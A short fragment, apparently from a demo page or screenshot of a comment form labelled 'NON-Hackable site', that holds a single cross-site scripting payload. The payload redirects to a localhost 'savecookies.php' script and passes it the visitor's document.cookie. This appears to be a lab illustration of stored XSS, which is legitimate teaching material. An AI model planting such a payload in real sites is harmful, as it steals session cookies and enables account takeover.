 window.location = 'http://localhost/hacked/savecookies.php?cookies='+document.cookie;
NON-Hackable site
Post Comment
Post